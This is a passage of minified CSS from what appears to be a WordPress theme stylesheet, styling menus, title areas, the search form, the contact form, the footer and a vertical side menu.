ul{background:0}.drop_down .wide .second ul li ul li a{padding:9px 0}.drop_down .wide .second ul li ul{position:relative;display:block;top:0;left:0;padding:0;visibility:visible;background-color:transparent!important}.drop_down .wide .second ul li ul li{padding:0;border:0}.drop_down .wide.icons .second ul li a span{position:relative;display:block}.drop_down .wide.icons .second i{display:inline-block;float:left;width:25px;height:19px;line-height:19px;-webkit-transition:color .3s ease-out 0s;-moz-transition:color .3s ease-out 0s;-o-transition:color .3s ease-out 0s;-ms-transition:color .3s ease-out 0s;transition:color .3s ease-out 0s}.drop_down .wide .second .inner>ul>li>a i,.drop_down .wide .second ul li ul li.menu-item-has-children>a i{color:#fff}.drop_down .wide.icons .second i.blank{display:none}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}header.menu_bottom.has_header_fixed_right .mobile_menu_button{height:130px}.mobile_menu_button span{color:#363636;width:20px;height:20px;font-size:14px;z-index:50;display:table-cell;position:relative;cursor:pointer;vertical-align:middle;-webkit-transition:color .3s ease-out 0s;-moz-transition:color .3s ease-out 0s;-o-transition:color .3s ease-out 0s;-ms-transition:color .3s ease-out 0s}.mobile_menu_button span:hover{color:#f07474}.dark:not(.sticky):not(.scrolled) .mobile_menu_button span{color:#000}nav.mobile_menu{display:none;width:100%;float:left;position:relative;top:0;text-align:left;background-color:#fff;z-index:100}nav.mobile_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0}nav.mobile_menu ul li{margin:0;padding:0;position:relative}nav.mobile_menu>ul>li{padding:0 45px;border-top:1px solid #cacaca}nav.mobile_menu>ul>li>a,nav.mobile_menu>ul>li>h6{font-size:12px;line-height:25px;color:#363636;font-weight:700;letter-spacing:1px;text-transform:uppercase;padding:15px 0}nav.mobile_menu ul li a,nav.mobile_menu ul li h6{display:block;position:relative;text-decoration:none;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul li:hover>a,nav.mobile_menu ul li.active>a{color:#f07474}nav.mobile_menu ul li ul{padding:0 0 16px}nav.mobile_menu ul li ul li ul{padding:0 0 0 16px}nav.mobile_menu ul li ul li a,nav.mobile_menu ul li ul li h6{font-family:inherit;font-style:normal;font-size:13px;line-height:34px;color:#8e8d8d}nav.mobile_menu ul>li.has_sub>span.mobile_arrow{position:absolute;top:0;right:30px;display:inline-block;float:right;width:20px;height:55px;line-height:55px;padding:0 15px;color:#777;font-size:15px;text-align:right;cursor:pointer;z-index:9000;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul>li.has_sub>ul li span.mobile_arrow{position:absolute;top:0;right:0;margin:0;padding:0 0 0 30px;height:34px;line-height:34px;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul>li.has_sub>span.mobile_arrow i,nav.mobile_menu ul>li.has_sub>span.mobile_arrow i,nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-down{display:inline}nav.mobile_menu ul>li>span.mobile_arrow i,nav.mobile_menu ul>li>span.mobile_arrow i,nav.mobile_menu ul>li.has_sub>span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub>span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-right,nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-right{display:none}header.menu_bottom .header_inner_left{position:relative}.menu_bottom.sticky .container_inner .header_inner_left{position:absolute}.menu_bottom .logo_wrapper{float:none}.menu_bottom .q_logo a{display:inline-block}.menu_bottom.sticky .logo_wrapper{float:left}header:not(.centered_logo) .header_fixed_right_area{position:absolute;right:0;top:0;height:100%;line-height:110px}header.sticky .header_fixed_right_area{display:none}.header_menu_bottom{position:relative;display:block;margin:0 -1000px}.header_menu_bottom .header_menu_bottom_inner{padding:0 1000px}.sticky .header_menu_bottom{position:static}.header_menu_bottom .main_menu{left:auto}.sticky .header_menu_bottom .main_menu{float:right;left:auto;position:relative}.sticky .header_menu_bottom .main_menu_header_inner_right_holder .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder.with_center_logo .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder{float:right}.header_menu_bottom nav.main_menu>ul{left:auto}.sticky .header_menu_bottom nav.main_menu>ul{left:auto}.side_menu_button_wrapper{display:table}.side_menu_button{cursor:pointer;display:table-cell;vertical-align:middle;height:110px}header.sticky .side_menu_button{height:60px}.side_menu_button>a{position:relative;display:inline!important;width:20px;height:20px;padding:0 10px;font-size:14px;text-decoration:none}.side_menu_button>a:hover{color:#f07474}.side_menu_button a.side_menu_button_link{padding:0 0 0 10px}@media only screen and (min-width:1000px){.dark:not(.sticky):not(.scrolled) .side_menu_button>a{color:#000}.light:not(.sticky):not(.scrolled) .side_menu_button>a{color:#fff}.dark:not(.sticky):not(.scrolled) .side_menu_button>a:hover,.light:not(.sticky):not(.scrolled) .side_menu_button>a:hover{color:#f07474}}.popup_menu_inner{display:inline-block;height:2px;position:relative;top:-1px;vertical-align:middle;width:20px;position:relative;width:20px}.popup_menu .line{background-color:#363636;height:2px;margin:0;width:13px;top:0;left:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;display:inline-block}.popup_menu .line:after,.popup_menu .line:before{background-color:#363636;content:"";display:block;height:2px;position:absolute;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transition:all .3s ease-in-out;width:13px;z-index:-1;-webkit-backface-visibility:hidden}@media only screen and (min-width:1000px){.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line,.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before,.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after{background-color:#000}.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line,.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before,.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after{background-color:#fff}}.popup_menu .line:before{top:-4px}.popup_menu .line:after{top:4px}.popup_menu:hover .line,.popup_menu:hover .line:after,.popup_menu:hover .line:before{background-color:#f07474}.popup_menu.opened .line{background-color:transparent!important}.popup_menu.opened .line:after{background-color:#363636;top:0!important;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup_menu.opened .line:before{background-color:#363636;top:0!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup_menu_holder_outer{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;z-index:105}.popup_menu_holder{width:100%;height:100%;background-color:rgba(255,255,255,0.95);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:table}.popup_menu_holder_inner{display:table-cell;vertical-align:middle;padding:100px 0}.popup_menu_opened .main_menu,.popup_menu_opened .side_menu_button a:not(.popup_menu),.popup_menu_opened #back_to_top,.popup_menu_opened .header_top,.popup_menu_opened header .tooltip,.popup_menu_opened .mobile_menu_button{visibility:hidden!important}.popup_menu_opened .side_menu_button .shopping_cart_header{display:none}.popup_menu_opened .popup_menu_holder_outer{visibility:visible;opacity:1}.popup_menu_opened header.scrolled .header_bottom,.popup_menu_opened header.sticky .header_bottom{background-color:transparent!important;box-shadow:none}.popup_menu_opened .header_top,.popup_menu_opened .header_bottom{background-color:transparent!important;border:0!important}.popup_menu_opened .q_logo img.normal,.popup_menu_opened .q_logo img.light,.popup_menu_opened .q_logo img.sticky,.popup_menu_opened .q_logo img.dark{opacity:0!important}.popup_menu_opened header .q_logo img.popup{opacity:1!important}nav.popup_menu{margin:0 auto;position:relative;top:0;text-align:left}nav.popup_menu ul{display:none;position:relative;list-style:none;padding:0;margin:0}nav.popup_menu>ul{display:block}nav.popup_menu ul li{margin:0;padding:0;text-align:center;font-size:45px;line-height:50px}nav.popup_menu ul li a,nav.popup_menu ul li h6{font-size:28px;font-weight:700;line-height:78px;letter-spacing:2px;color:#363636;padding:0;display:block;position:relative;text-decoration:none;text-transform:uppercase;cursor:pointer;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transform:none;transition:none}nav.popup_menu ul li a:hover,nav.popup_menu ul li h6:hover{background-color:#363636;color:#fff}nav.popup_menu ul li a span,nav.popup_menu ul li h6 span{display:inline-block;vertical-align:middle}nav.popup_menu ul li ul li a,nav.popup_menu ul li ul li h6{color:#9f9e9e;font-size:20px;font-weight:300;line-height:35px;text-transform:none}nav.popup_menu ul li ul li ul li a,nav.popup_menu ul li ul li ul li h6{font-size:.5em;line-height:1em}.popup_menu.medium .popup_menu_inner,.popup_menu.medium .line,.popup_menu.medium .line:after,.popup_menu.medium .line:before{height:3px;width:19px}.popup_menu.medium .line:before{top:-6px}.popup_menu.medium .line:after{top:6px}.popup_menu.large .popup_menu_inner,.popup_menu.large .line,.popup_menu.large .line:after,.popup_menu.large .line:before{height:4px;width:24px}.popup_menu.large .line:before{top:-8px}.popup_menu.large .line:after{top:8px}.side_menu{background-color:#363636;height:100%;min-height:100%;overflow:hidden;padding:25px;position:fixed;top:0;right:-250px;width:200px;z-index:90;visibility:hidden}.side_menu .fa-lg{font-size:13.5px}.header-bottom-right-widget{display:inline-block;padding:0 5px}.header-bottom-right-widget .textwidget{height:18px}.header-bottom-right-widget .q_social_icon_holder{margin:0 0 0 15px!important}.header-bottom-right-widget .q_social_icon_holder i{font-size:17px!important;height:20px!important;width:20px!important;line-height:20px!important}.q_slider{width:100%;overflow:hidden;position:relative;z-index:10}.ls-wp-fullwidth-helper{left:0!important}.content{margin-top:0;position:relative;z-index:100;background-color:#fff}.content .content_inner{background-color:inherit}.content .content_page_background{background-repeat:no-repeat;background-position:center 0}.content.content_top_margin{margin-top:0!important}.container{position:relative;padding:0;width:100%;z-index:100}.single-post .content .container{padding-top:60px}.content .title .container{background-color:transparent}.container_inner{width:1100px;margin:0 auto}.full_width{position:relative;z-index:100}.section_inner_margin,.parallax_section_inner_margin{margin-left:-15px;margin-right:-15px}.header_bottom .container_inner{position:relative}.content .title .container_inner{padding:0}section.section{display:block;position:relative;padding:50px 0;overflow:hidden}div.section{position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover}div.section.pattern_background{background-position:0 0;background-repeat:repeat;background-size:inherit}.use_row_as_box{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}div.video_section{overflow:hidden}.boxed .section .section_inner,.grid_section .section_inner{width:1100px;margin:0 auto;position:relative;z-index:20}.full_section_inner{position:relative;z-index:20}.section .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.section .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.section .video-overlay.active{background-image:url("img/pixel-video.png");background-position:0 0;background-repeat:repeat;opacity:1}.section .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.section .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.section .video-wrap .mejs-container .mejs-controls{display:none!important}.section .video-wrap .mejs-controls .mejs-button button:focus{outline:none!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.18)!important}.section .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.section .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.section .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.section .video-wrap .mejs-controls button{opacity:.8}.section .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.section .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}.title_outer.animate_title_area{overflow:hidden}.title{background-color:#f0f0f0;display:block;width:100%;height:540px;text-align:left;position:relative;z-index:101}.title_outer.with_image .title{height:auto!important;line-height:normal;background:0}.title img{display:block;position:relative;width:100%}.title .not_responsive{display:none}.title .title_holder{display:table;height:100%;left:0;position:relative;width:100%}.title_outer.with_image .title .title_holder,.title_outer .has_fixed_background.title .title_holder,.title_outer .has_background.title .title_holder{position:absolute;top:0;display:block}.title .title_overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:repeat;background-position:0 0}.title .title_holder .container{display:table-cell;vertical-align:middle}.title_outer.with_image .title .title_holder .container,.title_outer .has_fixed_background.title .title_holder .container,.title_outer .has_background.title .title_holder .container{display:block;height:100%}.content .title_outer.with_image .title .container_inner,.title_outer .has_fixed_background.title .title_holder .container_inner,.title_outer .has_background.title .title_holder .container_inner{display:table;height:100%}.title_subtitle_holder{display:block;padding:0;position:relative}.title_outer.with_image .title .title_subtitle_holder,.title_outer .has_fixed_background.title .title_subtitle_holder,.title_outer .has_background.title .title_subtitle_holder{display:table-cell;vertical-align:middle}.title_subtitle_holder_inner{position:relative}.title h1{display:inline-block;vertical-align:middle;padding:40px 15px;text-transform:uppercase;box-sizing:border-box;-moz-box-sizing:border-box;word-break:break-all}.title.title_text_background.position_center h1{width:100%}.title.title_text_background h1{background-color:rgba(255,255,255,0.8)}.title_text_shadow .title h1{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.title_outer.animate_title_area.with_fade_in_text .title h1,.title_outer.fade_in_title_text .title h1{opacity:0;filter:alpha(opacity = 0)}.title_outer.animate_title_area.with_fade_in_text.fade_in_text .title h1,.title_outer.fade_in_title_text.fade_in_text .title h1{-webkit-animation:text-from-bottom 1s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-bottom 1s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-bottom 1s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-bottom 1s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes title-rotate{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes title-rotate{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes title-rotate{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes title-rotate{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.subtitle{display:block;text-transform:uppercase;margin:30px 0 0 0}.title_text_shadow .subtitle{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.animate_title_text .title h1{-webkit-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-moz-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-o-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;visibility:visible}@-webkit-keyframes title-from-right{0%{filter:alpha(opacity=0);opacity:0;-webkit-transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;-webkit-transform:translate(0,0)}}@-moz-keyframes title-from-right{0%{filter:alpha(opacity=0);opacity:0;-moz-transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;-moz-transform:translate(0,0)}}@-o-keyframes title-from-right{0%{filter:alpha(opacity=0);opacity:0;-o-transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;-o-transform:translate(0,0)}}@keyframes title-from-right{0%{filter:alpha(opacity=0);opacity:0;transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;transform:translate(0,0)}}.position_center.title .title_subtitle_holder{text-align:center}.title.has_background{background-repeat:no-repeat;background-position:center 0}.title.breadcrumbs_title:not(.has_background),.title.has_background.use_pattern_image{background-repeat:repeat;background-position:0 0}.title.has_fixed_background{background-repeat:no-repeat;background-attachment:fixed;background-position:center 0;position:relative;z-index:101}.breadcrumb{position:absolute;height:100%;font-size:15px;font-weight:500;top:0;right:0}.breadcrumbs_title .breadcrumb{position:relative;right:auto;font-size:18px;line-height:28px;font-weight:700;text-transform:uppercase;margin:0!important}.breadcrumbs{display:table;height:100%;width:100%}.breadcrumbs .breadcrumbs_inner{display:table-cell;vertical-align:middle}.title_text_shadow .breadcrumbs .breadcrumbs_inner{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.position_center.title .breadcrumb{position:relative;text-align:center;margin:16px 0 0 0}.breadcrumb .current{color:#f07474}.breadcrumbs_title .breadcrumb .current{color:#363636;letter-spacing:1.5px}.breadcrumb a{color:#363636;text-decoration:none}.breadcrumbs_title .breadcrumb a{color:#b0b1b1;letter-spacing:1.5px}.breadcrumbs_title .breadcrumb a:hover{color:#363636}.breadcrumb .delimiter{color:#363636;display:inline-block;position:relative;width:30px;text-align:center}.breadcrumbs_title .breadcrumb .delimiter{color:#b0b1b1}.title_thumb{width:63px;height:63px;float:left;visibility:hidden}.title_thumb_text{padding:0 0 0 85px}.title_thumb_text h1{font-size:18px!important;line-height:1.25em!important}body:not(.single) .title_thumb_text .breadcrumb{position:relative;font-size:13px!important;line-height:22px!important}.title_thumb_text_separator{background-color:#d8d8d8;height:1px;width:0;margin:9px 0;-webkit-transition:all .15s ease-out 1s;-moz-transition:all .15s ease-out 1s;-o-transition:all .15s ease-out 1s;-ms-transform:all .15s ease-out 1s;transition:all .15s ease-out 1s}.touch .title.has_fixed_background{background-attachment:scroll}.title .separator.small{width:255px}.content_bottom{position:relative;z-index:100}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:0!important}.header_top_bottom_holder{position:relative}.qode_search_form{background:none repeat scroll 0 0 #101010;color:#fff;margin:0;overflow:hidden;width:100%;height:0;position:absolute;top:0;left:0}.qode_search_form i{color:#959595;font-size:13px;display:inline-block;padding:0 0 0 45px;float:left;line-height:48px}.qode_search_form input,.qode_search_form input:focus{background-color:#101010;border:medium none;box-shadow:none;color:#959595;display:inline-block;font-size:13px;line-height:20px;height:20px;margin:15px 0;width:90%;padding:0 45px 0 10px;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;float:left}.qode_search_form input:focus{outline-offset:0!important}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{color:#959595;margin:10px 0 0 0}@media only screen and (max-width:1200px){.qode_search_form input{width:80%}}@media only screen and (max-width:768px){.qode_search_form input{width:70%}}@media only screen and (max-width:500px){.qode_search_form input{width:65%}}.qode_search_form .container_inner{position:relative}.qode_search_form .container i{padding:0}.qode_search_form .container input{width:90%;padding:0 0 0 10px}.qode_search_form input[type="submit"]{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.qode_search_form .qode_search_close{color:#959595;font-size:13px;position:absolute;line-height:50px;height:50px;top:0;right:45px}.qode_search_form .container .qode_search_close{right:0}nav.content_menu{position:relative;text-align:left;display:block;z-index:1001;background-color:#363636;-webkit-transform:translateZ(0px);width:100%;transition:background-color .1s ease-in-out;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transform:background-color .3s ease-in-out}.container_inner nav.content_menu{width:1100px}nav.content_menu .menu_arrow{position:absolute;bottom:-7px;left:50%;margin:0 -7px 0 0;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:#363636 transparent transparent transparent}nav.content_menu ul{position:relative;width:1100px;margin:0 auto;list-style:none outside none;padding:0;text-align:center;-webkit-backface-visibility:hidden}nav.content_menu ul li{display:inline-block;padding:0;text-align:center;position:relative;-webkit-backface-visibility:hidden}nav.content_menu ul li a{position:relative;display:inline-block;line-height:65px;font-family:'Raleway';font-size:12px;letter-spacing:4px;color:#fff;text-decoration:none;cursor:pointer;padding:0 23px;margin:0;transition:color .1s ease-in-out;-webkit-transition:color .3s ease-in-out,line-height .3s ease-in-out;-moz-transition:color .3s ease-in-out,line-height .3s ease-in-out;-o-transition:color .3s ease-in-out,line-height .3s ease-in-out;-ms-transform:color .3s ease-in-out,line-height .3s ease-in-out}nav.content_menu ul li i{margin:0 8px 0 0}nav.content_menu ul li i.undefined,nav.content_menu .nav_select_menu{display:none}nav.content_menu ul li a .content_menu_line{position:absolute;bottom:25%;left:50%;height:1px;width:60%;margin:0 0 0 -30%;opacity:0;filter:alpha(opacity=0);background:-moz-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-webkit-gradient(linear,left top,right top,color-stop(10%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.7)),color-stop(90%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-o-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:linear-gradient(to right,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);-webkit-transition:opacity .1s ease-in-out;-moz-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;-ms-transform:opacity .1s ease-in-out;transition:opacity .1s ease-in-out}nav.content_menu ul li.active a .content_menu_line{opacity:1;filter:alpha(opacity=100)}nav.content_menu .nav_select_menu .nav_select_button{cursor:pointer;display:block;height:40px;position:relative;width:40px;line-height:40px;font-size:17px;text-align:center;color:#9b9b9b;float:right}nav.content_menu .nav_select_menu ul{display:none;border:0;width:100%;position:relative;top:0;text-align:left;padding:0 0 10px;float:left;z-index:100;zoom:1}nav.content_menu .nav_select_menu ul li{display:block;border:0;float:none;padding:0;margin:0;text-align:left;position:relative;-webkit-backface-visibility:hidden}nav.content_menu .nav_select_menu ul li a{line-height:30px}nav.content_menu .nav_select_menu ul li a i{width:12px;text-align:center}.boxed nav.content_menu.fixed{padding:0;width:1100px}nav.content_menu.fixed{background-color:rgba(255,255,255,0.9);box-shadow:0 1px 3px rgba(0,0,0,0.11)}nav.content_menu.fixed ul li a{color:#000;line-height:45px}nav.content_menu.fixed ul li a .content_menu_line{filter:alpha(opacity=0);background:-moz-linear-gradient(left,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%);background:-webkit-gradient(linear,left top,right top,color-stop(10%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0.7)),color-stop(90%,rgba(0,0,0,0)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%);background:-o-linear-gradient(left,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%);background:-ms-linear-gradient(left,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%);background:linear-gradient(to right,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%)}#back_to_top{position:fixed;height:auto;top:85%;right:25px;margin:0;z-index:10000;opacity:0;filter:alpha(opacity=0);pointer-events:none;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}#back_to_top.on{pointer-events:auto;opacity:1;filter:alpha(opacity=100)}#back_to_top .hover{display:none}#back_to_top span{width:51px;height:51px;line-height:47px;color:#363636;background-color:transparent;border:2px solid #363636;text-decoration:none;text-align:center;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}#back_to_top:hover span{color:#fff;background-color:#363636}#back_to_top span i{position:relative;display:block;font-size:22px;line-height:47px}.right_side_menu_opened #back_to_top{display:none}.q_google_map_holder{position:relative}.q_google_map_ovrlay{position:absolute;top:0;left:0;z-index:1000;width:100%;height:100%;display:none}.q_google_map{display:block;width:100%;height:545px;margin:0}.q_google_map iframe,.q_google_map object,.q_google_map embed{width:100%;display:block}.q_google_map img{max-width:none}.contact_form textarea{margin:0 0 15px}.contact_form input[type='text'],.contact_form textarea,.contact_form .recaptchatable #recaptcha_response_field{font-family:inherit;width:100%;margin:0 0 20px 0;padding:14px 6%;border:0;outline:0;resize:none;font-size:13px;color:#676767;background-color:#fff;border:2px solid #cacaca;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.contact_form textarea{padding:16px 2%}.contact_form input[type='text']:focus,.contact_form textarea:focus,.contact_form .recaptchatable #recaptcha_response_field:focus{border-color:#363636}#contact-form .three_columns>.column1>.column_inner{padding:0 10px 0 0}#contact-form .three_columns>.column2>.column_inner{padding:0 5px 0 5px}#contact-form .three_columns>.column3>.column_inner{padding:0 0 0 10px}.contact_form h5{margin:0 0 18px}.contact-error{display:block;margin:0;position:relative;top:-20px}span.submit_button_contact{display:block;text-align:right}.contact_form{margin:0 0 70px}.contact_detail.map_grid .q_google_map{margin:0 0 35px}.contact_form .recaptcha_only_if_privacy{display:none}.page_not_found{text-align:center;padding:123px 0 130px}.page_not_found h6{display:block;margin:42px 0 0}.page_not_found .qbutton{margin:45px 0 0}footer{display:block;width:100%;margin:0 auto;z-index:99;position:relative;font-weight:500}footer.uncover{position:fixed;bottom:0;left:0;-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-webkit-backface-visibility:hidden}.right_side_menu_opened footer.uncover{left:-250px}footer .container_inner{position:relative}.footer_top_holder{display:block;background-color:#464646;color:#a2a2a2;background-position:center 0;background-repeat:no-repeat;background-size:cover}.footer_top{padding:95px 0}.footer_top.footer_top_full{padding:95px 24px}.footer_top .column_inner{border-left:1px solid #747474}.footer_top .column1>.column_inner{border-left:0}.footer_top h3{font-size:20px;color:#fff;margin:0 0 10px}.footer_top a,.footer_top .widget.widget_rss li a.rsswidget,.footer_top #wp-calendar caption{color:#a2a2a2}.footer_top p,.footer_top span,.footer_bottom p,.footer_bottom span{color:#9b9b9b}.footer_top .four_columns .column2 .column_inner>div,.footer_top .three_columns .column2 .column_inner>div,.footer_top .two_columns_50_50 .column2 .column_inner>div{margin:0 0 0 15px}.footer_top .four_columns .column3 .column_inner>div,.footer_top .three_columns .column3 .column_inner>div{margin:0 0 0 10px}.footer_top .four_columns .column4 .column_inner>div{margin:0 0 0 5px}.footer_top ul{list-style:none}.footer_top ul li{position:relative;line-height:30px;padding:0;margin:0}.footer_top .widget_recent_entries ul li{margin:0 0 15px}.footer_top .widget_nav_menu ul li ul,.footer_top .widget_pages ul li ul{padding:0 0 0 10px}.footer_bottom_holder{display:table;width:100%;background-color:#363636}.footer_bottom{display:table-cell;height:56px;text-align:center;vertical-align:middle;width:100%}.footer_bottom p,.footer_bottom span{margin:0}.footer_top .q_social_icon_holder{float:left}.footer_top .wpb_flickr_widget{margin:14px -10px 0 0}.footer_top .flickr_badge_image{width:56px;height:56px}.footer_top p.flickr_stream_wrap{display:none}.vertical_menu_enabled .q_slider,.vertical_menu_enabled .full_width,.vertical_menu_enabled .content .container,.vertical_menu_enabled .title_outer,.vertical_menu_enabled footer{padding-left:260px}.boxed.vertical_menu_enabled .q_slider,.boxed.vertical_menu_enabled .full_width,.boxed.vertical_menu_enabled .content .container,.boxed.vertical_menu_enabled .title_outer,.boxed.vertical_menu_enabled footer{padding-left:0}.boxed.vertical_menu_enabled,.boxed.vertical_menu_enabled footer.uncover{padding-left:260px}.vertical_menu_enabled .content .title .container{padding-left:0}.vertical_menu_enabled .content .container,.vertical_menu_enabled .q_slider,.vertical_menu_enabled footer{width:auto}aside.vertical_menu_area{position:fixed;width:260px;top:0;left:0;padding:20px 30px;background-color:#fff;height:100%;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;outline:0}aside.vertical_menu_area .vertical_menu_area_widget_holder{font-size:13px;position:relative}.vertical_menu_enabled.vertical_area_transparent .content{padding-left:0}.vertical_menu_transparency_on aside.vertical_menu_area.light .vertical_menu_area_widget_holder,.vertical_menu_transparency_on aside.vertical_menu_area.light .widget a,.vertical_menu_transparency_on aside.vertical_menu_area.light .q_social_icon_holder 